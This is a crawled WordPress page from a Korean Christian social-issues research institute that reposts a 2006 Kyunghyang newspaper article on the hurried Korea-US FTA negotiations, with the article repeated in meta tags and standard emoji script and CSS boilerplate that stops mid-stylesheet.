

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/sermon/?mod=document&uid=515
body_size: 57613
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) 기사연</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/sermon/#webpage","url":"http://jpic.org/sermon/","inLanguage":"ko-KR","name":"\uc124\uad50\uc790\ub8cc","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2016-07-20T07:24:18+09:00","dateModified":"2016-07-20T07:24:51+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="설교자료" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2016-07-20T07:24:18Z" />
<meta property="article:modified_time" content="2016-07-20T07:24:51Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="설교자료" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) 기사연">
<meta property="og:description" content="**한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) &nbsp;&nbsp; 한·미 양국이 지난달 워싱턴에서 자유무역협정(FTA) 체결을 위한 1차 협상을 한 데 이어 오는 10일 서울에서 2차 협상을 연다. 협상은 이미 본궤도에 접어든 상황이다. 그러나 한·미 FTA를 둘러싼 논란은 갈수록 가열되고 있다. 서울 2차 협상을 앞두고 농민·노동·시민단체와 학계는 한·미 FTA에 대한 반대 목소리를 높이고 있다. 그동안 침묵을 지켜오던 정치권도 움직이기 시작했다. 사태의 심각성을 깨닫고 정부 방침에 제동을 걸려는 움직임을 보이고 있는 것이다. 그러나 정부는 갈 길을 가겠다는 자세다. 따라서 정부가 지금처럼 밀어붙이기 식으로 한·미 FTA 협상을 추진한다면, 자칫 국론분열로 이어져 돌이킬 수 없는 사태를 초래할 것이란 우려마저 제기되고 있다. 이미 정부가 두 차례 마련한 한·미 FTA 공청회는 시민·농민단체의 거센 반발로 무산된 바 있다. 그렇다면 도대체 한·미 FTA란 무엇이고, 왜 찬반 논란이 그치지 않는 것일까. 정부 주장에는 어떤 문제가 있기에 농민·시민단체 등이 수긍하지 못하는 것일까. 이들 문제를 8회에 걸친 기획시리즈로 알아본다. ◇왜 한·미 FTA인가(정부 주장)=정부가 한·미 FTA를 추진하려는 것은 미국시장을 경쟁국들에 빼앗기지 않기 위해서다. 미국은 우리나라 총수출의 15%를 차지하는 무역 상대국인 데다 전세계 수입시장의 20% 이상을 차지하는 세계 최대의 시장이다. 무역 의존도가 높은 한국 경제로서는 이런 미국시장이 중요할 수밖에 없다. 그러나 한국산 제품의 미국시장 점유율은 1995년 3.3%에서 10년 뒤인 지난해에는 2.6%로 떨어졌다. 반면 같은 기간 중국은 6.6%에서 14.6%로 크게 높아졌다. 이처럼 미국시장에서 중국, 인도 등 신흥경제대국의 점유율은 우리나라를 빠른 속도로 추월하거나 쫓아오고 있다. 따라서 정부는 더 늦기 전에 FTA를 통해 지금보다 더 유리한 조건으로 미국시장에 진출할 수 있는 기회를 확보하겠다는 생각이다. 정부는 또 한·미 FTA를 체결하면 상대적으로 뒤떨어져 있는 국내 금융·법률·의료 등 서비스산업의 경쟁력을 한차원 높일 수 있다고 주장한다. 이들 서비스산업 분야에서 우리보다 훨씬 앞서 있는 미국 업체들이 한국에 들어오면, 국내 업체들이 살아남기 위해 이들과 치열하게 경쟁하는 과정에서 경쟁력을 강화할 수 있다는 것이다. 재정경제부 박병원 차관은 “태생적으로 해외 업체와 경쟁할 수밖에 없는 항공·해운산업은 우리가 이미 세계적인 경쟁력을 확보하고 있다”면서 “이는 서비스산업의 개방 필요성을 증명하는 사례”라고 설명했다. ◇한·미 FTA, 무엇이 문제인가=먼저 다소 급작스럽고 졸속 같다는 느낌을 지울 수 없는 정부의 추진 과정에서 문제를 찾을 수 있다. 정부는 2003년부터 동시다발적인 FTA 추진을 통상 목표로 설정하고, 당시 협상을 진행 중이던 싱가포르뿐 아니라 장기적으로 중국, 미국, EU 등과도 FTA 체결을 추진하겠다는 방침을 밝혔다. 그러나 올해 초 미국과의 협상 개시를 ‘전격’ 선언하기 전까지만 해도 한·미 양국간 FTA 체결을 위한 별다른 진전 상황은 드러나지 않았다. 고작 지난해 초 양국간 FTA 추진 가능성을 타진해 보는 사전실무점검협의가 세 차례 있었을 뿐이다. 당시 한·미 FTA는 요원한 과제로 여겨지던 분위기였다. 그런데 정부는 올해 초 미국산 쇠고기 수입 재개를 결정하고, 스크린쿼터를 축소키로 함과 동시에 한·미 FTA 협상 개시를 선언했다. 게다가 미국의 협상 시한에 맞춰 늦어도 내년 3월까지는 협상을 타결하겠다는 방침을 발표했다. 그러나 이 과정에서 한·미 FTA가 가져올 파급효과에 대한 분석은 물론 한·미 FTA에 대한 국민설득이나 여론수렴 과정도 없었다. 국민의 눈에는 미국의 협상 시한에 쫓긴 나머지 정부가 졸속으로 협상에 나서는 것으로 비쳐질 수밖에 없다. 정부가 노무현 대통령의 재임 중 업적으로 남기기 위해 한건주의식 발상에서 한·미 FTA를 추진하려 한다는 주장이 제기되는 것도 이 때문이다. 정부는 한·미 FTA가 체결되면 잃는 것보다 얻는 것이 더 많다고 주장하지만, 이 같은 주장을 뒷받침해줄 만한 객관적인 자료가 없는 것도 문제다. 현재 한·미 FTA로 우리가 얻을 수 있는 경제적 효과에 대한 전망·분석은 국책연구기관인 대외경제정책연구원(KIEP)이 내놓은 보고서가 있을 뿐이다. 이것도 경제 효과를 조작했다는 논란에 휩싸여 신뢰를 크게 잃은 상태다. 노동계는 서비스산업이 개방되면 경쟁력이 높아질 것이란 정부의 전망과 달리 국내산업 자체가 무너질 수도 있다고 주장하고 있다. 정부가 한·미 FTA를 서둘러 추진하다 보니 국민을 설득하고 여론을 제대로 수렴하는 과정도 없었다. 정부가 협상 개시 선언 후 뒤늦게 가진 공청회도 무산됐다. 그러나 정부는 “요건은 갖췄다”고 강변하고 있다. 또 스크린쿼터 축소는 이미 2000년부터 추진해온 사안이며, 광우병으로 중단된 미국산 쇠고기 수입 재개도 위생상의 문제가 없다는 과학적인 검증 결과에 따라 예정돼 있던 일이라고 주장했다. FTA 협상을 시작하기도 전에 양보한 것이 아니란 얘기다. 하지만 이 같은 일이 한·미 FTA 협상 개시 선언시점과 묘하게 맞아떨어지면서 정부의 설명은 국민의 설득력을 얻지 못하고 있다. 한마디로 국민은 정부가 주장하는 한·미 FTA의 타당성에 대해 신뢰하지 않고 있다. 따라서 이런 상황에서 정부가 장밋빛 전망만 일방적으로 내세워 한·미 FTA를 무리하게 추진한다면 국민의 강한 저항에 부딪힐 수 있다는 지적도 나온다. 최태욱 한림대 교수는 “개방의 필요성을 부인하는 것이 아니라 속도와 순서에 의문을 제기하는 것”이라면서 “국민적 합의를 이끌어내려는 노력과 함께 한·미 FTA에 따른 사회적 비용을 어떻게 최소화할 것인가에 대한 치밀한 고민과 준비 없이 조급하게 진행하는 데 큰 문제가 있다”고 강조했다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=515">
<meta name="twitter:description" content="**한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) &nbsp;&nbsp; 한·미 양국이 지난달 워싱턴에서 자유무역협정(FTA) 체결을 위한 1차 협상을 한 데 이어 오는 10일 서울에서 2차 협상을 연다. 협상은 이미 본궤도에 접어든 상황이다. 그러나 한·미 FTA를 둘러싼 논란은 갈수록 가열되고 있다. 서울 2차 협상을 앞두고 농민·노동·시민단체와 학계는 한·미 FTA에 대한 반대 목소리를 높이고 있다. 그동안 침묵을 지켜오던 정치권도 움직이기 시작했다. 사태의 심각성을 깨닫고 정부 방침에 제동을 걸려는 움직임을 보이고 있는 것이다. 그러나 정부는 갈 길을 가겠다는 자세다. 따라서 정부가 지금처럼 밀어붙이기 식으로 한·미 FTA 협상을 추진한다면, 자칫 국론분열로 이어져 돌이킬 수 없는 사태를 초래할 것이란 우려마저 제기되고 있다. 이미 정부가 두 차례 마련한 한·미 FTA 공청회는 시민·농민단체의 거센 반발로 무산된 바 있다. 그렇다면 도대체 한·미 FTA란 무엇이고, 왜 찬반 논란이 그치지 않는 것일까. 정부 주장에는 어떤 문제가 있기에 농민·시민단체 등이 수긍하지 못하는 것일까. 이들 문제를 8회에 걸친 기획시리즈로 알아본다. ◇왜 한·미 FTA인가(정부 주장)=정부가 한·미 FTA를 추진하려는 것은 미국시장을 경쟁국들에 빼앗기지 않기 위해서다. 미국은 우리나라 총수출의 15%를 차지하는 무역 상대국인 데다 전세계 수입시장의 20% 이상을 차지하는 세계 최대의 시장이다. 무역 의존도가 높은 한국 경제로서는 이런 미국시장이 중요할 수밖에 없다. 그러나 한국산 제품의 미국시장 점유율은 1995년 3.3%에서 10년 뒤인 지난해에는 2.6%로 떨어졌다. 반면 같은 기간 중국은 6.6%에서 14.6%로 크게 높아졌다. 이처럼 미국시장에서 중국, 인도 등 신흥경제대국의 점유율은 우리나라를 빠른 속도로 추월하거나 쫓아오고 있다. 따라서 정부는 더 늦기 전에 FTA를 통해 지금보다 더 유리한 조건으로 미국시장에 진출할 수 있는 기회를 확보하겠다는 생각이다. 정부는 또 한·미 FTA를 체결하면 상대적으로 뒤떨어져 있는 국내 금융·법률·의료 등 서비스산업의 경쟁력을 한차원 높일 수 있다고 주장한다. 이들 서비스산업 분야에서 우리보다 훨씬 앞서 있는 미국 업체들이 한국에 들어오면, 국내 업체들이 살아남기 위해 이들과 치열하게 경쟁하는 과정에서 경쟁력을 강화할 수 있다는 것이다. 재정경제부 박병원 차관은 “태생적으로 해외 업체와 경쟁할 수밖에 없는 항공·해운산업은 우리가 이미 세계적인 경쟁력을 확보하고 있다”면서 “이는 서비스산업의 개방 필요성을 증명하는 사례”라고 설명했다. ◇한·미 FTA, 무엇이 문제인가=먼저 다소 급작스럽고 졸속 같다는 느낌을 지울 수 없는 정부의 추진 과정에서 문제를 찾을 수 있다. 정부는 2003년부터 동시다발적인 FTA 추진을 통상 목표로 설정하고, 당시 협상을 진행 중이던 싱가포르뿐 아니라 장기적으로 중국, 미국, EU 등과도 FTA 체결을 추진하겠다는 방침을 밝혔다. 그러나 올해 초 미국과의 협상 개시를 ‘전격’ 선언하기 전까지만 해도 한·미 양국간 FTA 체결을 위한 별다른 진전 상황은 드러나지 않았다. 고작 지난해 초 양국간 FTA 추진 가능성을 타진해 보는 사전실무점검협의가 세 차례 있었을 뿐이다. 당시 한·미 FTA는 요원한 과제로 여겨지던 분위기였다. 그런데 정부는 올해 초 미국산 쇠고기 수입 재개를 결정하고, 스크린쿼터를 축소키로 함과 동시에 한·미 FTA 협상 개시를 선언했다. 게다가 미국의 협상 시한에 맞춰 늦어도 내년 3월까지는 협상을 타결하겠다는 방침을 발표했다. 그러나 이 과정에서 한·미 FTA가 가져올 파급효과에 대한 분석은 물론 한·미 FTA에 대한 국민설득이나 여론수렴 과정도 없었다. 국민의 눈에는 미국의 협상 시한에 쫓긴 나머지 정부가 졸속으로 협상에 나서는 것으로 비쳐질 수밖에 없다. 정부가 노무현 대통령의 재임 중 업적으로 남기기 위해 한건주의식 발상에서 한·미 FTA를 추진하려 한다는 주장이 제기되는 것도 이 때문이다. 정부는 한·미 FTA가 체결되면 잃는 것보다 얻는 것이 더 많다고 주장하지만, 이 같은 주장을 뒷받침해줄 만한 객관적인 자료가 없는 것도 문제다. 현재 한·미 FTA로 우리가 얻을 수 있는 경제적 효과에 대한 전망·분석은 국책연구기관인 대외경제정책연구원(KIEP)이 내놓은 보고서가 있을 뿐이다. 이것도 경제 효과를 조작했다는 논란에 휩싸여 신뢰를 크게 잃은 상태다. 노동계는 서비스산업이 개방되면 경쟁력이 높아질 것이란 정부의 전망과 달리 국내산업 자체가 무너질 수도 있다고 주장하고 있다. 정부가 한·미 FTA를 서둘러 추진하다 보니 국민을 설득하고 여론을 제대로 수렴하는 과정도 없었다. 정부가 협상 개시 선언 후 뒤늦게 가진 공청회도 무산됐다. 그러나 정부는 “요건은 갖췄다”고 강변하고 있다. 또 스크린쿼터 축소는 이미 2000년부터 추진해온 사안이며, 광우병으로 중단된 미국산 쇠고기 수입 재개도 위생상의 문제가 없다는 과학적인 검증 결과에 따라 예정돼 있던 일이라고 주장했다. FTA 협상을 시작하기도 전에 양보한 것이 아니란 얘기다. 하지만 이 같은 일이 한·미 FTA 협상 개시 선언시점과 묘하게 맞아떨어지면서 정부의 설명은 국민의 설득력을 얻지 못하고 있다. 한마디로 국민은 정부가 주장하는 한·미 FTA의 타당성에 대해 신뢰하지 않고 있다. 따라서 이런 상황에서 정부가 장밋빛 전망만 일방적으로 내세워 한·미 FTA를 무리하게 추진한다면 국민의 강한 저항에 부딪힐 수 있다는 지적도 나온다. 최태욱 한림대 교수는 “개방의 필요성을 부인하는 것이 아니라 속도와 순서에 의문을 제기하는 것”이라면서 “국민적 합의를 이끌어내려는 노력과 함께 한·미 FTA에 따른 사회적 비용을 어떻게 최소화할 것인가에 대한 치밀한 고민과 준비 없이 조급하게 진행하는 데 큰 문제가 있다”고 강조했다.">
<meta name="twitter:title" content="한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) 기사연">
<meta name="twitter:card" content="summary">
<meta name="title" content="한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) 기사연">
<meta name="description" content="**한·미 FTA 준비없이 쫓기듯 ‘이대론 안된다’ (경향, 7/5) &nbsp;&nbsp; 한·미 양국이 지난달 워싱턴에서 자유무역협정(FTA) 체결을 위한 1차 협상을 한 데 이어 오는 10일 서울에서 2차 협상을 연다. 협상은 이미 본궤도에 접어든 상황이다. 그러나 한·미 FTA를 둘러싼 논란은 갈수록 가열되고 있다. 서울 2차 협상을 앞두고 농민·노동·시민단체와 학계는 한·미 FTA에 대한 반대 목소리를 높이고 있다. 그동안 침묵을 지켜오던 정치권도 움직이기 시작했다. 사태의 심각성을 깨닫고 정부 방침에 제동을 걸려는 움직임을 보이고 있는 것이다. 그러나 정부는 갈 길을 가겠다는 자세다. 따라서 정부가 지금처럼 밀어붙이기 식으로 한·미 FTA 협상을 추진한다면, 자칫 국론분열로 이어져 돌이킬 수 없는 사태를 초래할 것이란 우려마저 제기되고 있다. 이미 정부가 두 차례 마련한 한·미 FTA 공청회는 시민·농민단체의 거센 반발로 무산된 바 있다. 그렇다면 도대체 한·미 FTA란 무엇이고, 왜 찬반 논란이 그치지 않는 것일까. 정부 주장에는 어떤 문제가 있기에 농민·시민단체 등이 수긍하지 못하는 것일까. 이들 문제를 8회에 걸친 기획시리즈로 알아본다. ◇왜 한·미 FTA인가(정부 주장)=정부가 한·미 FTA를 추진하려는 것은 미국시장을 경쟁국들에 빼앗기지 않기 위해서다. 미국은 우리나라 총수출의 15%를 차지하는 무역 상대국인 데다 전세계 수입시장의 20% 이상을 차지하는 세계 최대의 시장이다. 무역 의존도가 높은 한국 경제로서는 이런 미국시장이 중요할 수밖에 없다. 그러나 한국산 제품의 미국시장 점유율은 1995년 3.3%에서 10년 뒤인 지난해에는 2.6%로 떨어졌다. 반면 같은 기간 중국은 6.6%에서 14.6%로 크게 높아졌다. 이처럼 미국시장에서 중국, 인도 등 신흥경제대국의 점유율은 우리나라를 빠른 속도로 추월하거나 쫓아오고 있다. 따라서 정부는 더 늦기 전에 FTA를 통해 지금보다 더 유리한 조건으로 미국시장에 진출할 수 있는 기회를 확보하겠다는 생각이다. 정부는 또 한·미 FTA를 체결하면 상대적으로 뒤떨어져 있는 국내 금융·법률·의료 등 서비스산업의 경쟁력을 한차원 높일 수 있다고 주장한다. 이들 서비스산업 분야에서 우리보다 훨씬 앞서 있는 미국 업체들이 한국에 들어오면, 국내 업체들이 살아남기 위해 이들과 치열하게 경쟁하는 과정에서 경쟁력을 강화할 수 있다는 것이다. 재정경제부 박병원 차관은 “태생적으로 해외 업체와 경쟁할 수밖에 없는 항공·해운산업은 우리가 이미 세계적인 경쟁력을 확보하고 있다”면서 “이는 서비스산업의 개방 필요성을 증명하는 사례”라고 설명했다. ◇한·미 FTA, 무엇이 문제인가=먼저 다소 급작스럽고 졸속 같다는 느낌을 지울 수 없는 정부의 추진 과정에서 문제를 찾을 수 있다. 정부는 2003년부터 동시다발적인 FTA 추진을 통상 목표로 설정하고, 당시 협상을 진행 중이던 싱가포르뿐 아니라 장기적으로 중국, 미국, EU 등과도 FTA 체결을 추진하겠다는 방침을 밝혔다. 그러나 올해 초 미국과의 협상 개시를 ‘전격’ 선언하기 전까지만 해도 한·미 양국간 FTA 체결을 위한 별다른 진전 상황은 드러나지 않았다. 고작 지난해 초 양국간 FTA 추진 가능성을 타진해 보는 사전실무점검협의가 세 차례 있었을 뿐이다. 당시 한·미 FTA는 요원한 과제로 여겨지던 분위기였다. 그런데 정부는 올해 초 미국산 쇠고기 수입 재개를 결정하고, 스크린쿼터를 축소키로 함과 동시에 한·미 FTA 협상 개시를 선언했다. 게다가 미국의 협상 시한에 맞춰 늦어도 내년 3월까지는 협상을 타결하겠다는 방침을 발표했다. 그러나 이 과정에서 한·미 FTA가 가져올 파급효과에 대한 분석은 물론 한·미 FTA에 대한 국민설득이나 여론수렴 과정도 없었다. 국민의 눈에는 미국의 협상 시한에 쫓긴 나머지 정부가 졸속으로 협상에 나서는 것으로 비쳐질 수밖에 없다. 정부가 노무현 대통령의 재임 중 업적으로 남기기 위해 한건주의식 발상에서 한·미 FTA를 추진하려 한다는 주장이 제기되는 것도 이 때문이다. 정부는 한·미 FTA가 체결되면 잃는 것보다 얻는 것이 더 많다고 주장하지만, 이 같은 주장을 뒷받침해줄 만한 객관적인 자료가 없는 것도 문제다. 현재 한·미 FTA로 우리가 얻을 수 있는 경제적 효과에 대한 전망·분석은 국책연구기관인 대외경제정책연구원(KIEP)이 내놓은 보고서가 있을 뿐이다. 이것도 경제 효과를 조작했다는 논란에 휩싸여 신뢰를 크게 잃은 상태다. 노동계는 서비스산업이 개방되면 경쟁력이 높아질 것이란 정부의 전망과 달리 국내산업 자체가 무너질 수도 있다고 주장하고 있다. 정부가 한·미 FTA를 서둘러 추진하다 보니 국민을 설득하고 여론을 제대로 수렴하는 과정도 없었다. 정부가 협상 개시 선언 후 뒤늦게 가진 공청회도 무산됐다. 그러나 정부는 “요건은 갖췄다”고 강변하고 있다. 또 스크린쿼터 축소는 이미 2000년부터 추진해온 사안이며, 광우병으로 중단된 미국산 쇠고기 수입 재개도 위생상의 문제가 없다는 과학적인 검증 결과에 따라 예정돼 있던 일이라고 주장했다. FTA 협상을 시작하기도 전에 양보한 것이 아니란 얘기다. 하지만 이 같은 일이 한·미 FTA 협상 개시 선언시점과 묘하게 맞아떨어지면서 정부의 설명은 국민의 설득력을 얻지 못하고 있다. 한마디로 국민은 정부가 주장하는 한·미 FTA의 타당성에 대해 신뢰하지 않고 있다. 따라서 이런 상황에서 정부가 장밋빛 전망만 일방적으로 내세워 한·미 FTA를 무리하게 추진한다면 국민의 강한 저항에 부딪힐 수 있다는 지적도 나온다. 최태욱 한림대 교수는 “개방의 필요성을 부인하는 것이 아니라 속도와 순서에 의문을 제기하는 것”이라면서 “국민적 합의를 이끌어내려는 노력과 함께 한·미 FTA에 따른 사회적 비용을 어떻게 최소화할 것인가에 대한 치밀한 고민과 준비 없이 조급하게 진행하는 데 큰 문제가 있다”고 강조했다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2006-07-12T12:39:08+00:00">
<meta name="article:modified_time" content="2018-08-29T04:35:01+00:00">
<meta name="og:updated_time" content="2018-08-29T04:35:01+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=515">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=515">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 